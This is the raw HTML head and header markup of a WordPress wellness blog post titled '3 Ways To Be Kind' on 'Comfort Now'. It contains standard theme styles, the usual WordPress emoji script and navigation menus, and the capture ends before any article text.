

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comfortnow.org/2023/11/03/3-ways-to-be-kind/
body_size: 17575
content:
<!doctype html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099824 -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script async type="text/javascript" src="/kjsubscription.js"></script>
	<title>3 Ways To Be Kind &#8211; Comfort Now</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; Feed" href="https://comfortnow.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; Comments Feed" href="https://comfortnow.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comfort Now &raquo; 3 Ways To Be Kind Comments Feed" href="https://comfortnow.org/2023/11/03/3-ways-to-be-kind/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comfortnow.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://comfortnow.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: var(--font-size-sm);--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: var(--font-size-lg);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: var(--font-size-md);--wp--preset--font-size--larger: var(--font-size-xl);--wp--preset--font-size--extra-large: var(--font-size-2xl);--wp--preset--font-size--huge: var(--font-size-3xl);--wp--preset--font-size--gigantic: var(--font-size-4xl);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='elsie-fonts-css'  href='//fonts.googleapis.com/css?family=Inter%3Aregular%7CCormorant+Garamond%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='elsie-style-css'  href='https://comfortnow.org/wp-content/themes/elsie/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='elsie-style-min-css'  href='https://comfortnow.org/wp-content/themes/elsie/assets/css/styles.min.css?ver=1.0.3' media='all' />
<style id='elsie-style-min-inline-css'>
:root { --color-accent:#950b0b; --color-accent-dark:#950b0b;}
.elsie-breadcrumb-trail { background-color:#ffffff; }.card-style-boxed .post-content-inner .post-thumbnail { margin-left:-30px;margin-right:-30px;}
.post-cats a {color: var(--color-text);text-decoration:underline;background:transparent;padding:0;}
.post-cats a:hover {color:var(--color-accent-dark);background:transparent;}

</style>
<link rel="https://api.w.org/" href="https://comfortnow.org/wp-json/" /><link rel="alternate" type="application/json" href="https://comfortnow.org/wp-json/wp/v2/posts/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comfortnow.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comfortnow.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://comfortnow.org/2023/11/03/3-ways-to-be-kind/" />
<link rel='shortlink' href='https://comfortnow.org/?p=855' />
<link rel="alternate" type="application/json+oembed" href="https://comfortnow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F11%2F03%2F3-ways-to-be-kind%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://comfortnow.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F11%2F03%2F3-ways-to-be-kind%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://comfortnow.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://comfortnow.org/xmlrpc.php"><link rel="icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-32x32.png" sizes="32x32" />
<link rel="icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-180x180.png" />
<meta name="msapplication-TileImage" content="https://comfortnow.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-165550-270x270.png" />
		<style id="wp-custom-css">
			.byline {display: none!important;}
.elsie-author-bio {display: none!important;}
.comment-form {display: none!important;}
.comment-reply-title{display: none!important;} 		</style>
		</head>

<body class="post-template-default single single-post postid-855 single-format-standard wp-embed-responsive sidebar-right has-sticky-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	
			<header id="masthead" class="site-header menu-bar header-layout-inline">
								<div class="container">
					<div class="row">
						<div class="col-md-3 col-8 v-align">
							<div class="site-branding">
																	<p class="site-title"><a href="https://comfortnow.org/" rel="home">Comfort Now</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-md-9 col-4 v-align align-right">
							
				
				<nav id="site-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://comfortnow.org">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142"><a href="https://comfortnow.org/category/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://comfortnow.org/category/guide/">Guide</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://comfortnow.org/category/yoga/">Yoga</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://comfortnow.org/category/blog/">Blog</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="search-overlay-wrapper"><form role="search" method="get" class="search-form" action="https://comfortnow.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
			
			<header id="mobile-header" class="mobile-header header-layout-mobile">
								<div class="search-overlay-wrapper">
					<form role="search" method="get" class="search-form" action="https://comfortnow.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
				<div class="container">
					<div class="row">
						<div class="col-7 col-md-4 v-align">
							<div class="site-branding">
																	<p class="site-title"><a href="https://comfortnow.org/" rel="home">Comfort Now</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-5 col-md-8 v-align">
							
				
				<nav id="mobile-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://comfortnow.org">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142"><a href="https://comfortnow.org/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://comfortnow.org/category/guide/">Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://comfortnow.org/category/yoga/">Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://comfortnow.org/category/blog/">Blog</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 